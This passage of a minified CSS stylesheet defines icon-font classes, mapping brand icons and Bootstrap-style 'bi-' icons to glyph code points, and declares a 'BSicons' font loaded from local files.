before{content:"\ea63"}.ib-highly:before{content:"\ea64"}.ib-hipchat:before{content:"\ea65"}.ib-hitachi:before{content:"\ea66"}.ib-hockeyapp:before{content:"\ea67"}.ib-homeassistant:before{content:"\ea68"}.ib-homify:before{content:"\ea69"}.ib-hootsuite:before{content:"\ea6a"}.ib-houzz:before{content:"\ea6b"}.ib-hp:before{content:"\ea6c"}.ib-html5:before{content:"\ea6d"}.ib-htmlacademy:before{content:"\ea6e"}.ib-huawei:before{content:"\ea6f"}.ib-hubspot:before{content:"\ea70"}.ib-hulu:before{content:"\ea71"}.ib-humblebundle:before{content:"\ea72"}.ib-hurriyetemlak:before{content:"\ea73"}.ib-hypothesis:before{content:"\ea74"}.ib-iata:before{content:"\ea75"}.ib-ibm:before{content:"\ea76"}.ib-icloud:before{content:"\ea77"}.ib-icomoon:before{content:"\ea78"}.ib-icon:before{content:"\ea79"}.ib-iconjar:before{content:"\ea7a"}.ib-icq:before{content:"\ea7b"}.ib-ideal:before{content:"\ea7c"}.ib-ifixit:before{content:"\ea7d"}.ib-imdb:before{content:"\ea7e"}.ib-imgur:before{content:"\ea7f"}.ib-indeed:before{content:"\ea80"}.ib-influxdb:before{content:"\ea81"}.ib-inkscape:before{content:"\ea82"}.ib-instacart:before{content:"\ea83"}.ib-instagram:before{content:"\ea84"}.ib-instapaper:before{content:"\ea85"}.ib-intel:before{content:"\ea86"}.ib-intellijidea:before{content:"\ea87"}.ib-intercom:before{content:"\ea88"}.ib-internetarchive:before{content:"\ea89"}.ib-internetexplorer:before{content:"\ea8a"}.ib-invision:before{content:"\ea8b"}.ib-invoiceninja:before{content:"\ea8c"}.ib-ionic:before{content:"\ea8d"}.ib-ios:before{content:"\ea8e"}.ib-ipfs:before{content:"\ea8f"}.ib-issuu:before{content:"\ea90"}.ib-itch:before{content:"\ea91"}.ib-itunes:before{content:"\ea92"}.ib-jabber:before{content:"\ea93"}.ib-java:before{content:"\ea94"}.ib-javascript:before{content:"\ea95"}.ib-jekyll:before{content:"\ea96"}.ib-jenkins:before{content:"\ea97"}.ib-jest:before{content:"\ea98"}.ib-jet:before{content:"\ea99"}.ib-jetbrains:before{content:"\ea9a"}.ib-jinja:before{content:"\ea9b"}.ib-jira:before{content:"\ea9c"}.ib-joomla:before{content:"\ea9d"}.ib-jquery:before{content:"\ea9e"}.ib-jsdelivr:before{content:"\ea9f"}.ib-jsfiddle:before{content:"\eaa0"}.ib-json:before{content:"\eaa1"}.ib-jupyter:before{content:"\eaa2"}.ib-justgiving:before{content:"\eaa3"}.ib-kaggle:before{content:"\eaa4"}.ib-kaios:before{content:"\eaa5"}.ib-kaspersky:before{content:"\eaa6"}.ib-kentico:before{content:"\eaa7"}.ib-keras:before{content:"\eaa8"}.ib-keybase:before{content:"\eaa9"}.ib-keycdn:before{content:"\eaaa"}.ib-khanacademy:before{content:"\eaab"}.ib-kibana:before{content:"\eaac"}.ib-kickstarter:before{content:"\eaad"}.ib-kik:before{content:"\eaae"}.ib-kirby:before{content:"\eaaf"}.ib-klout:before{content:"\eab0"}.ib-known:before{content:"\eab1"}.ib-ko-fi:before{content:"\eab2"}.ib-kodi:before{content:"\eab3"}.ib-koding:before{content:"\eab4"}.ib-kotlin:before{content:"\eab5"}.ib-krita:before{content:"\eab6"}.ib-kubernetes:before{content:"\eab7"}.ib-laravel:before{content:"\eab8"}.ib-laravelhorizon:before{content:"\eab9"}.ib-laravelnova:before{content:"\eaba"}.ib-last:before{content:"\eabb"}.ib-lastpass:before{content:"\eabc"}.ib-latex:before{content:"\eabd"}.ib-launchpad:before{content:"\eabe"}.ib-leetcode:before{content:"\eabf"}.ib-lenovo:before{content:"\eac0"}.ib-letsencrypt:before{content:"\eac1"}.ib-letterboxd:before{content:"\eac2"}.ib-lgtm:before{content:"\eac3"}.ib-liberapay:before{content:"\eac4"}.ib-librarything:before{content:"\eac5"}.ib-libreoffice:before{content:"\eac6"}.ib-line:before{content:"\eac7"}.ib-linewebtoon:before{content:"\eac8"}.ib-linkedin1:before{content:"\eac9"}.ib-linode:before{content:"\eaca"}.ib-linux:before{content:"\eacb"}.ib-linuxfoundation:before{content:"\eacc"}.ib-linuxmint:before{content:"\eacd"}.ib-livejournal:before{content:"\eace"}.ib-livestream:before{content:"\eacf"}.ib-llvm:before{content:"\ead0"}.ib-logstash:before{content:"\ead1"}.ib-loop:before{content:"\ead2"}.ib-lua:before{content:"\ead3"}.ib-lufthansa:before{content:"\ead4"}.ib-lumen:before{content:"\ead5"}.ib-lyft:before{content:"\ead6"}.ib-macys:before{content:"\ead7"}.ib-magento:before{content:"\ead8"}.ib-magisk:before{content:"\ead9"}.ib-mailchimp:before{content:"\eadb"}.ib-makerbot:before{content:"\eadc"}.ib-manageiq:before{content:"\eadd"}.ib-manjaro:before{content:"\eade"}.ib-mapbox:before{content:"\eadf"}.ib-markdown:before{content:"\eae0"}.ib-marketo:before{content:"\eae1"}.ib-mastercard:before{content:"\eae2"}.ib-mastodon:before{content:"\eae3"}.ib-materialdesign:before{content:"\eae4"}.ib-mathworks:before{content:"\eae5"}.ib-matrix:before{content:"\eae6"}.ib-mattermost:before{content:"\eae7"}.ib-matternet:before{content:"\eae8"}.ib-mcafee:before{content:"\eae9"}.ib-mdnwebdocs:before{content:"\eaea"}.ib-mediafire:before{content:"\eaeb"}.ib-mediatemple:before{content:"\eaec"}.ib-medium:before{content:"\eaed"}.ib-meetup:before{content:"\eaee"}.ib-mega:before{content:"\eaef"}.ib-mendeley:before{content:"\eaf0"}.ib-mercedes:before{content:"\eaf1"}.ib-messenger:before{content:"\eaf2"}.ib-meteor:before{content:"\eaf3"}.ib-micro:before{content:"\eaf4"}.ib-microgenetics:before{content:"\eaf5"}.ib-microsoft:before{content:"\eaf6"}.ib-microsoftaccess:before{content:"\eaf7"}.ib-microsoftazure:before{content:"\eaf8"}.ib-microsoftedge:before{content:"\eaf9"}.ib-microsoftexcel:before{content:"\eafa"}.ib-microsoftoffice:before{content:"\eafb"}.ib-microsoftonedrive:before{content:"\eafc"}.ib-microsoftonenote:before{content:"\eafd"}.ib-microsoftoutlook:before{content:"\eafe"}.ib-microsoftpowerpoint:before{content:"\eaff"}.ib-microsoftteams:before{content:"\eb00"}.ib-microsoftword:before{content:"\eb01"}.ib-microstrategy:before{content:"\eb02"}.ib-minds:before{content:"\eb03"}.ib-minetest:before{content:"\eb04"}.ib-minutemailer:before{content:"\eb05"}.ib-mix:before{content:"\eb06"}.ib-mixcloud:before{content:"\eb07"}.ib-mixer:before{content:"\eb08"}.ib-mojang:before{content:"\eb09"}.ib-monero:before{content:"\eb0a"}.ib-mongodb:before{content:"\eb0b"}.ib-monkeytie:before{content:"\eb0c"}.ib-monogram:before{content:"\eb0d"}.ib-monster:before{content:"\eb0e"}.ib-monzo:before{content:"\eb0f"}.ib-moo:before{content:"\eb10"}.ib-mozilla:before{content:"\eb11"}.ib-mozillafirefox:before{content:"\eb12"}.ib-musescore:before{content:"\eb13"}.ib-mxlinux:before{content:"\eb14"}.ib-myspace:before{content:"\eb15"}.ib-mysql:before{content:"\eb16"}.ib-nativescript:before{content:"\eb17"}.ib-nec:before{content:"\eb18"}.ib-neo4j:before{content:"\eb19"}.ib-netflix:before{content:"\eb1a"}.ib-netlify:before{content:"\eb1b"}.ib-next:before{content:"\eb1c"}.ib-nextcloud:before{content:"\eb1d"}.ib-nextdoor:before{content:"\eb1e"}.ib-nginx:before{content:"\eb1f"}.ib-nim:before{content:"\eb20"}.ib-nintendo:before{content:"\eb21"}.ib-nintendo3ds:before{content:"\eb22"}.ib-nintendogamecube:before{content:"\eb23"}.ib-nintendoswitch:before{content:"\eb24"}.ib-node:before{content:"\eb25"}.ib-node-red:before{content:"\eb26"}.ib-nodemon:before{content:"\eb27"}.ib-nokia:before{content:"\eb28"}.ib-notion:before{content:"\eb29"}.ib-notist:before{content:"\eb2a"}.ib-npm:before{content:"\eb2b"}.ib-nucleo:before{content:"\eb2c"}.ib-nuget:before{content:"\eb2d"}.ib-nutanix:before{content:"\eb2e"}.ib-nuxt:before{content:"\eb2f"}.ib-nvidia:before{content:"\eb30"}.ib-obsstudio:before{content:"\eb31"}.ib-ocaml:before{content:"\eb32"}.ib-octave:before{content:"\eb33"}.ib-octopusdeploy:before{content:"\eb34"}.ib-oculus:before{content:"\eb35"}.ib-odnoklassniki:before{content:"\eb36"}.ib-openaccess:before{content:"\eb37"}.ib-openapiinitiative:before{content:"\eb38"}.ib-opencollective:before{content:"\eb39"}.ib-openid:before{content:"\eb3a"}.ib-opensourceinitiative:before{content:"\eb3b"}.ib-openssl:before{content:"\eb3c"}.ib-openstreetmap:before{content:"\eb3d"}.ib-opensuse:before{content:"\eb3e"}.ib-openvpn:before{content:"\eb3f"}.ib-opera:before{content:"\eb40"}.ib-opsgenie:before{content:"\eb41"}.ib-oracle:before{content:"\eb42"}.ib-orcid:before{content:"\eb43"}.ib-origin:before{content:"\eb44"}.ib-osmc:before{content:"\eb45"}.ib-overcast:before{content:"\eb46"}.ib-overleaf:before{content:"\eb47"}.ib-ovh:before{content:"\eb48"}.ib-pagekit:before{content:"\eb49"}.ib-palantir:before{content:"\eb4a"}.ib-paloaltosoftware:before{content:"\eb4b"}.ib-pandora:before{content:"\eb4c"}.ib-pantheon:before{content:"\eb4d"}.ib-parse:before{content:"\eb4e"}.ib-pastebin:before{content:"\eb4f"}.ib-patreon:before{content:"\eb50"}.ib-paypal:before{content:"\eb51"}.ib-peertube:before{content:"\eb52"}.ib-periscope:before{content:"\eb53"}.ib-php:before{content:"\eb54"}.ib-pi-hole:before{content:"\eb55"}.ib-picarto:before{content:"\eb56"}.ib-pinboard:before{content:"\eb57"}.ib-pingdom:before{content:"\eb58"}.ib-pingup:before{content:"\eb59"}.ib-pinterest1:before{content:"\eb5a"}.ib-pivotaltracker:before{content:"\eb5b"}.ib-pjsip:before{content:"\eb5c"}.ib-plangrid:before{content:"\eb5d"}.ib-player:before{content:"\eb5e"}.ib-playerfm:before{content:"\eb5f"}.ib-playstation:before{content:"\eb60"}.ib-playstation3:before{content:"\eb61"}.ib-playstation4:before{content:"\eb62"}.ib-plesk:before{content:"\eb63"}.ib-plex:before{content:"\eb64"}.ib-pluralsight:before{content:"\eb65"}.ib-plurk:before{content:"\eb66"}.ib-pocket:before{content:"\eb67"}.ib-pocketcasts:before{content:"\eb68"}.ib-postgresql:before{content:"\eb69"}.ib-postman:before{content:"\eb6a"}.ib-postwoman:before{content:"\eb6b"}.ib-powershell:before{content:"\eb6c"}.ib-prestashop:before{content:"\eb6d"}.ib-prettier:before{content:"\eb6e"}.ib-prismic:before{content:"\eb6f"}.ib-probot:before{content:"\eb70"}.ib-processwire:before{content:"\eb71"}.ib-producthunt:before{content:"\eb72"}.ib-prometheus:before{content:"\eb73"}.ib-proto:before{content:"\eb74"}.ib-protonmail:before{content:"\eb75"}.ib-proxmox:before{content:"\eb76"}.ib-publons:before{content:"\eb77"}.ib-purescript:before{content:"\eb78"}.ib-pypi:before{content:"\eb79"}.ib-python:before{content:"\eb7a"}.ib-pytorch:before{content:"\eb7b"}.ib-pyup:before{content:"\eb7c"}.ib-qemu:before{content:"\eb7d"}.ib-qgis:before{content:"\eb7e"}.ib-qiita:before{content:"\eb7f"}.ib-qualcomm:before{content:"\eb80"}.ib-quantcast:before{content:"\eb81"}.ib-quantopian:before{content:"\eb82"}.ib-quarkus:before{content:"\eb83"}.ib-quicktime:before{content:"\eb84"}.ib-quip:before{content:"\eb85"}.ib-quora:before{content:"\eb86"}.ib-qwiklabs:before{content:"\eb87"}.ib-qzone:before{content:"\eb88"}.ib-r:before{content:"\eb89"}.ib-rabbitmq:before{content:"\eb8a"}.ib-radiopublic:before{content:"\eb8b"}.ib-rails:before{content:"\eb8c"}.ib-raspberrypi:before{content:"\eb8d"}.ib-react:before{content:"\eb8e"}.ib-reactos:before{content:"\eb8f"}.ib-reactrouter:before{content:"\eb90"}.ib-readthedocs:before{content:"\eb91"}.ib-realm:before{content:"\eb92"}.ib-reason:before{content:"\eb93"}.ib-reasonstudios:before{content:"\eb94"}.ib-redbubble:before{content:"\eb95"}.ib-reddit:before{content:"\eb96"}.ib-redhat:before{content:"\eb97"}.ib-redis:before{content:"\eb98"}.ib-redux:before{content:"\eb99"}.ib-renren:before{content:"\eb9a"}.ib-repl:before{content:"\eb9b"}.ib-researchgate:before{content:"\eb9c"}.ib-reverbnation:before{content:"\eb9d"}.ib-riot:before{content:"\eb9e"}.ib-ripple:before{content:"\eb9f"}.ib-riseup:before{content:"\eba0"}.ib-rollup:before{content:"\eba1"}.ib-roots:before{content:"\eba2"}.ib-roundcube:before{content:"\eba3"}.ib-rss:before{content:"\eba4"}.ib-rstudio:before{content:"\eba5"}.ib-ruby:before{content:"\eba6"}.ib-rubygems:before{content:"\eba7"}.ib-runkeeper:before{content:"\eba8"}.ib-rust:before{content:"\eba9"}.ib-safari:before{content:"\ebaa"}.ib-sahibinden:before{content:"\ebab"}.ib-salesforce:before{content:"\ebac"}.ib-saltstack:before{content:"\ebad"}.ib-samsung:before{content:"\ebae"}.ib-samsungpay:before{content:"\ebaf"}.ib-sap:before{content:"\ebb0"}.ib-sass:before{content:"\ebb1"}.ib-saucelabs:before{content:"\ebb2"}.ib-scala:before{content:"\ebb3"}.ib-scaleway:before{content:"\ebb4"}.ib-scribd:before{content:"\ebb5"}.ib-scrutinizerci:before{content:"\ebb6"}.ib-seagate:before{content:"\ebb7"}.ib-sega:before{content:"\ebb8"}.ib-sellfy:before{content:"\ebb9"}.ib-semaphoreci:before{content:"\ebba"}.ib-sensu:before{content:"\ebbb"}.ib-sentry:before{content:"\ebbc"}.ib-serverfault:before{content:"\ebbd"}.ib-shazam:before{content:"\ebbe"}.ib-shell:before{content:"\ebbf"}.ib-shopify:before{content:"\ebc0"}.ib-showpad:before{content:"\ebc1"}.ib-siemens:before{content:"\ebc2"}.ib-signal:before{content:"\ebc3"}.ib-simpleicons:before{content:"\ebc4"}.ib-sinaweibo:before{content:"\ebc5"}.ib-sitepoint:before{content:"\ebc6"}.ib-sketch:before{content:"\ebc7"}.ib-skillshare:before{content:"\ebc8"}.ib-skyliner:before{content:"\ebc9"}.ib-skype:before{content:"\ebca"}.ib-slack:before{content:"\ebcb"}.ib-slashdot:before{content:"\ebcc"}.ib-slickpic:before{content:"\ebcd"}.ib-slides:before{content:"\ebce"}.ib-smashingmagazine:before{content:"\ebcf"}.ib-smugmug:before{content:"\ebd0"}.ib-snapchat:before{content:"\ebd1"}.ib-snapcraft:before{content:"\ebd2"}.ib-snyk:before{content:"\ebd3"}.ib-society6:before{content:"\ebd4"}.ib-socket:before{content:"\ebd5"}.ib-sogou:before{content:"\ebd6"}.ib-solus:before{content:"\ebd7"}.ib-sonarcloud:before{content:"\ebd8"}.ib-sonarlint:before{content:"\ebd9"}.ib-sonarqube:before{content:"\ebda"}.ib-sonarsource:before{content:"\ebdb"}.ib-songkick:before{content:"\ebdc"}.ib-sonicwall:before{content:"\ebdd"}.ib-sonos:before{content:"\ebde"}.ib-soundcloud:before{content:"\ebdf"}.ib-sourceengine:before{content:"\ebe0"}.ib-sourceforge:before{content:"\ebe1"}.ib-sourcegraph:before{content:"\ebe2"}.ib-spacemacs:before{content:"\ebe3"}.ib-spacex:before{content:"\ebe4"}.ib-sparkfun:before{content:"\ebe5"}.ib-sparkpost:before{content:"\ebe6"}.ib-spdx:before{content:"\ebe7"}.ib-speakerdeck:before{content:"\ebe8"}.ib-spectrum:before{content:"\ebe9"}.ib-spotify:before{content:"\ebea"}.ib-spotlight:before{content:"\ebeb"}.ib-spreaker:before{content:"\ebec"}.ib-spring:before{content:"\ebed"}.ib-sprint:before{content:"\ebee"}.ib-square:before{content:"\ebef"}.ib-squarespace:before{content:"\ebf0"}.ib-stackbit:before{content:"\ebf1"}.ib-stackexchange:before{content:"\ebf2"}.ib-stackoverflow:before{content:"\ebf3"}.ib-stackpath:before{content:"\ebf4"}.ib-stackshare:before{content:"\ebf5"}.ib-stadia:before{content:"\ebf6"}.ib-statamic:before{content:"\ebf7"}.ib-staticman:before{content:"\ebf8"}.ib-statuspage:before{content:"\ebf9"}.ib-steam:before{content:"\ebfa"}.ib-steamworks:before{content:"\ebfb"}.ib-steem:before{content:"\ebfc"}.ib-steemit:before{content:"\ebfd"}.ib-steinberg:before{content:"\ebfe"}.ib-stencyl:before{content:"\ebff"}.ib-stitcher:before{content:"\ec00"}.ib-storify:before{content:"\ec01"}.ib-storybook:before{content:"\ec02"}.ib-strapi:before{content:"\ec03"}.ib-strava:before{content:"\ec04"}.ib-stripe:before{content:"\ec05"}.ib-strongswan:before{content:"\ec06"}.ib-stubhub:before{content:"\ec07"}.ib-styled-components:before{content:"\ec08"}.ib-styleshare:before{content:"\ec09"}.ib-stylus:before{content:"\ec0a"}.ib-sublimetext:before{content:"\ec0b"}.ib-subversion:before{content:"\ec0c"}.ib-superuser:before{content:"\ec0d"}.ib-svelte:before{content:"\ec0e"}.ib-svg:before{content:"\ec0f"}.ib-svgo:before{content:"\ec10"}.ib-swagger:before{content:"\ec11"}.ib-swarm:before{content:"\ec12"}.ib-swift:before{content:"\ec13"}.ib-symantec:before{content:"\ec14"}.ib-symfony:before{content:"\ec15"}.ib-synology:before{content:"\ec16"}.ib-t-mobile:before{content:"\ec17"}.ib-tableau:before{content:"\ec18"}.ib-tails:before{content:"\ec19"}.ib-tailwindcss:before{content:"\ec1a"}.ib-tapas:before{content:"\ec1b"}.ib-teamviewer:before{content:"\ec1c"}.ib-ted:before{content:"\ec1d"}.ib-teespring:before{content:"\ec1e"}.ib-telegram1:before{content:"\ec1f"}.ib-tencentqq:before{content:"\ec20"}.ib-tencentweibo:before{content:"\ec21"}.ib-tensorflow:before{content:"\ec22"}.ib-teradata:before{content:"\ec23"}.ib-terraform:before{content:"\ec24"}.ib-tesla:before{content:"\ec25"}.ib-themighty:before{content:"\ec26"}.ib-themoviedatabase:before{content:"\ec27"}.ib-tidal:before{content:"\ec28"}.ib-tiktok:before{content:"\ec29"}.ib-timescale:before{content:"\ec2a"}.ib-tinder:before{content:"\ec2b"}.ib-todoist:before{content:"\ec2c"}.ib-toggl:before{content:"\ec2d"}.ib-topcoder:before{content:"\ec2e"}.ib-toptal:before{content:"\ec2f"}.ib-tor:before{content:"\ec30"}.ib-toshiba:before{content:"\ec31"}.ib-trainerroad:before{content:"\ec32"}.ib-trakt:before{content:"\ec33"}.ib-travisci:before{content:"\ec34"}.ib-treehouse:before{content:"\ec35"}.ib-trello:before{content:"\ec36"}.ib-trendmicro:before{content:"\ec37"}.ib-tripadvisor:before{content:"\ec38"}.ib-trulia:before{content:"\ec39"}.ib-trustpilot:before{content:"\ec3a"}.ib-tumblr:before{content:"\ec3b"}.ib-turkishairlines:before{content:"\ec3c"}.ib-twilio:before{content:"\ec3d"}.ib-twitch:before{content:"\ec3e"}.ib-twitter:before{content:"\ec3f"}.ib-twoo:before{content:"\ec40"}.ib-typescript:before{content:"\ec41"}.ib-typo3:before{content:"\ec42"}.ib-uber:before{content:"\ec43"}.ib-ubereats:before{content:"\ec44"}.ib-ubisoft:before{content:"\ec45"}.ib-ublockorigin:before{content:"\ec46"}.ib-ubuntu:before{content:"\ec47"}.ib-udacity:before{content:"\ec48"}.ib-udemy:before{content:"\ec49"}.ib-uikit:before{content:"\ec4a"}.ib-umbraco:before{content:"\ec4b"}.ib-unity:before{content:"\ec4c"}.ib-unrealengine:before{content:"\ec4d"}.ib-unsplash:before{content:"\ec4e"}.ib-untappd:before{content:"\ec4f"}.ib-upwork:before{content:"\ec50"}.ib-v:before{content:"\ec51"}.ib-v8:before{content:"\ec52"}.ib-vagrant:before{content:"\ec53"}.ib-valve:before{content:"\ec54"}.ib-veeam:before{content:"\ec55"}.ib-venmo:before{content:"\ec56"}.ib-verizon:before{content:"\ec57"}.ib-viadeo:before{content:"\ec58"}.ib-viber:before{content:"\ec59"}.ib-vim:before{content:"\ec5a"}.ib-vimeo:before{content:"\ec5b"}.ib-vine:before{content:"\ec5c"}.ib-virb:before{content:"\ec5d"}.ib-visa:before{content:"\ec5e"}.ib-visualstudio:before{content:"\ec5f"}.ib-visualstudiocode:before{content:"\ec60"}.ib-vk2:before{content:"\ec61"}.ib-vlc:before{content:"\ec62"}.ib-vodafone:before{content:"\ec63"}.ib-volkswagen:before{content:"\ec64"}.ib-vsco:before{content:"\ec65"}.ib-vue:before{content:"\ec66"}.ib-w3c:before{content:"\ec67"}.ib-wattpad:before{content:"\ec68"}.ib-waze:before{content:"\ec69"}.ib-weasyl:before{content:"\ec6a"}.ib-webauthn:before{content:"\ec6b"}.ib-webcomponents:before{content:"\ec6c"}.ib-webmin:before{content:"\ec6d"}.ib-webpack:before{content:"\ec6e"}.ib-webstorm:before{content:"\ec6f"}.ib-wechat:before{content:"\ec70"}.ib-whatsapp:before{content:"\ec71"}.ib-wheniwork:before{content:"\ec72"}.ib-whitesource:before{content:"\ec73"}.ib-wii:before{content:"\ec74"}.ib-wiiu:before{content:"\ec75"}.ib-wikipedia:before{content:"\ec76"}.ib-windows:before{content:"\ec77"}.ib-wire:before{content:"\ec78"}.ib-wireguard:before{content:"\ec79"}.ib-wish:before{content:"\ec7a"}.ib-wix:before{content:"\ec7b"}.ib-wolfram:before{content:"\ec7c"}.ib-wolframlanguage:before{content:"\ec7d"}.ib-wolframmathematica:before{content:"\ec7e"}.ib-wordpress:before{content:"\ec7f"}.ib-workplace:before{content:"\ec80"}.ib-wpengine:before{content:"\ec81"}.ib-write:before{content:"\ec82"}.ib-x:before{content:"\ec83"}.ib-x-pack:before{content:"\ec84"}.ib-xamarin:before{content:"\ec85"}.ib-xbox:before{content:"\ec86"}.ib-xcode:before{content:"\ec87"}.ib-xdadevelopers:before{content:"\ec88"}.ib-xero:before{content:"\ec89"}.ib-xfce:before{content:"\ec8a"}.ib-xiaomi:before{content:"\ec8b"}.ib-xing:before{content:"\ec8c"}.ib-xmpp:before{content:"\ec8d"}.ib-xrp:before{content:"\ec8e"}.ib-xsplit:before{content:"\ec8f"}.ib-yahoo:before{content:"\ec90"}.ib-yamahacorporation:before{content:"\ec91"}.ib-yamahamotorcorporation:before{content:"\ec92"}.ib-yammer:before{content:"\ec93"}.ib-yandex:before{content:"\ec94"}.ib-yarn:before{content:"\ec95"}.ib-ycombinator:before{content:"\ec96"}.ib-yelp:before{content:"\ec97"}.ib-youtube:before{content:"\ec98"}.ib-zalando:before{content:"\ec99"}.ib-zapier:before{content:"\ec9a"}.ib-zeit:before{content:"\ec9b"}.ib-zend:before{content:"\ec9c"}.ib-zendesk:before{content:"\ec9d"}.ib-zendframework:before{content:"\ec9e"}.ib-zeromq:before{content:"\ec9f"}.ib-zerply:before{content:"\eca0"}.ib-zhihu:before{content:"\eca1"}.ib-zillow:before{content:"\eca2"}.ib-zingat:before{content:"\eca3"}.ib-zoom:before{content:"\eca4"}.ib-zorin:before{content:"\eca5"}.ib-zulip:before{content:"\eca7"}@font-face{font-family:BSicons;src:url(/fonts/BSicons/bsicons.eot);src:url(/fonts/BSicons/bsicons.eot?#iefix) format('embedded-opentype'),url(/fonts/BSicons/bsicons.woff2) format('woff2'),url(/fonts/BSicons/bsicons.woff) format('woff'),url(/fonts/BSicons/bsicons.ttf) format('truetype'),url(/fonts/BSicons/bsicons.svg#bsicons) format('svg');font-weight:400;font-style:normal;font-display:swap}[class*=" bi-"],[class^=bi-]{font-family:BSicons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bi-123:before{content:"\e900"}.bi-activity:before{content:"\e901"}.bi-alarm-fill:before{content:"\e902"}.bi-alarm:before{content:"\e903"}.bi-align-bottom:before{content:"\e904"}.bi-align-center:before{content:"\e905"}.bi-align-end:before{content:"\e906"}.bi-align-middle:before{content:"\e907"}.bi-align-start:before{content:"\e908"}.bi-align-top:before{content:"\e909"}.bi-alt:before{content:"\e90a"}.bi-app-indicator:before{content:"\e90b"}.bi-app:before{content:"\e90c"}.bi-apple:before{content:"\e90d"}.bi-archive-fill:before{content:"\e90e"}.bi-archive:before{content:"\e90f"}.bi-arrow-90deg-down:before{content:"\e910"}.bi-arrow-90deg-left:before{content:"\e911"}.bi-arrow-90deg-right:before{content:"\e912"}.bi-arrow-90deg-up:before{content:"\e913"}.bi-arrow-bar-down:before{content:"\e914"}.bi-arrow-bar-left:before{content:"\e915"}.bi-arrow-bar-right:before{content:"\e916"}.bi-arrow-bar-up:before{content:"\e917"}.bi-arrow-clockwise:before{content:"\e918"}.bi-arrow-counterclockwise:before{content:"\e919"}.bi-arrow-down-circle-fill:before{content:"\e91a"}.bi-arrow-down-circle:before{content:"\e91b"}.bi-arrow-down-left-circle-fill:before{content:"\e91c"}.bi-arrow-down-left-circle:before{content:"\e91d"}.bi-arrow-down-left-square-fill:before{content:"\e91e"}.bi-arrow-down-left-square:before{content:"\e91f"}.bi-arrow-down-left:before{content:"\e920"}.bi-arrow-down-right-circle-fill:before{content:"\e921"}.bi-arrow-down-right-circle:before{content:"\e922"}.bi-arrow-down-right-square-fill:before{content:"\e923"}.bi-arrow-down-right-square:before{content:"\e924"}.bi-arrow-down-right:before{content:"\e925"}.bi-arrow-down-short:before{content:"\e926"}.bi-arrow-down-square-fill:before{content:"\e927"}.bi-arrow-down-square:before{content:"\e928"}.bi-arrow-down-up:before{content:"\e929"}.bi-arrow-down:before{content:"\e92a"}.bi-arrow-left-circle-fill:before{content:"\e92b"}.bi-arrow-left-circle:before{content:"\e92c"}.bi-arrow-left-right:before{content:"\e92d"}.bi-arrow-left-short:before{content:"\e92e"}.bi-arrow-left-square-fill:before{content:"\e92f"}.bi-arrow-left-square:before{content:"\e930"}.bi-arrow-left:before{content:"\e931"}.bi-arrow-repeat:before{content:"\e932"}.bi-arrow-return-left:before{content:"\e933"}.bi-arrow-return-right:before{content:"\e934"}.bi-arrow-right-circle-fill:before{content:"\e935"}.bi-arrow-right-circle:before{content:"\e936"}.bi-arrow-right-short:before{content:"\e937"}.bi-arrow-right-square-fill:before{content:"\e938"}.bi-arrow-right-square:before{content:"\e939"}.bi-arrow-right:before{content:"\e93a"}.bi-arrow-through-heart-fill:before{content:"\e93b"}.bi-arrow-through-heart:before{content:"\e93c"}.bi-arrow-up-circle-fill:before{content:"\e93d"}.bi-arrow-up-circle:before{content:"\e93e"}.bi-arrow-up-left-circle-fill:before{content:"\e93f"}.bi-arrow-up-left-circle:before{content:"\e940"}.bi-arrow-up-left-square-fill:before{content:"\e941"}.bi-arrow-up-left-square:before{content:"\e942"}.bi-arrow-up-left:before{content:"\e943"}.bi-arrow-up-right-circle-fill:before{content:"\e944"}.bi-arrow-up-right-circle:before{content:"\e945"}.bi-arrow-up-right-square-fill:before{content:"\e946"}.bi-arrow-up-right-square:before{content:"\e947"}.bi-arrow-up-right:before{content:"\e948"}.bi-arrow-up-short:before{content:"\e949"}.bi-arrow-up-square-fill:before{content:"\e94a"}.bi-arrow-up-square:before{content:"\e94b"}.bi-arrow-up:before{content:"\e94c"}.bi-arrows-angle-contract:before{content:"\e94d"}.bi-arrows-angle-expand:before{content:"\e94e"}.bi-arrows-collapse:before{content:"\e94f"}.bi-arrows-expand:before{content:"\e950"}.bi-arrows-fullscreen:before{content:"\e951"}.bi-arrows-move:before{content:"\e952"}.bi-aspect-ratio-fill:before{content:"\e953"}.bi-aspect-ratio:before{content:"\e954"}.bi-asterisk:before{content:"\e955"}.bi-at:before{content:"\e956"}.bi-award-fill:before{content:"\e957"}.bi-award:before{content:"\e958"}.bi-back:before{content:"\e959"}.bi-backspace-fill:before{content:"\e95a"}.bi-backspace-reverse-fill:before{content:"\e95b"}.bi-backspace-reverse:before{content:"\e95c"}.bi-backspace:before{content:"\e95d"}.bi-badge-3d-fill:before{content:"\e95e"}.bi-badge-3d:before{content:"\e95f"}.bi-badge-4k-fill:before{content:"\e960"}.bi-badge-4k:before{content:"\e961"}.bi-badge-8k-fill:before{content:"\e962"}.bi-badge-8k:before{content:"\e963"}.bi-badge-ad-fill:before{content:"\e964"}.bi-badge-ad:before{content:"\e965"}.bi-badge-ar-fill:before{content:"\e966"}.bi-badge-ar:before{content:"\e967"}.bi-badge-cc-fill:before{content:"\e968"}.bi-badge-cc:before{content:"\e969"}.bi-badge-hd-fill:before{content:"\e96a"}.bi-badge-hd:before{content:"\e96b"}.bi-badge-sd-fill:before{content:"\e96c"}.bi-badge-sd:before{content:"\e96d"}.bi-badge-tm-fill:before{content:"\e96e"}.bi-badge-tm:before{content:"\e96f"}.bi-badge-vo-fill:before{content:"\e970"}.bi-badge-vo:before{content:"\e971"}.bi-badge-vr-fill:before{content:"\e972"}.bi-badge-vr:before{content:"\e973"}.bi-badge-wc-fill:before{content:"\e974"}.bi-badge-wc:before{content:"\e975"}.bi-bag-check-fill:before{content:"\e976"}.bi-bag-check:before{content:"\e977"}.bi-bag-dash-fill:before{content:"\e978"}.bi-bag-dash:before{content:"\e979"}.bi-bag-fill:before{content:"\e97a"}.bi-bag-heart-fill:before{content:"\e97b"}.bi-bag-heart:before{content:"\e97c"}.bi-bag-plus-fill:before{content:"\e97d"}.bi-bag-plus:before{content:"\e97e"}.bi-bag-x-fill:before{content:"\e97f"}.bi-bag-x:before{content:"\e980"}.bi-bag:before{content:"\e981"}.bi-balloon-fill:before{content:"\e982"}.bi-balloon-heart-fill:before{content:"\e983"}.bi-balloon-heart:before{content:"\e984"}.bi-balloon:before{content:"\e985"}.bi-bandaid-fill:before{content:"\e986"}.bi-bandaid:before{content:"\e987"}.bi-bank:before{content:"\e988"}.bi-bank2:before{content:"\e989"}.bi-bar-chart-fill:before{content:"\e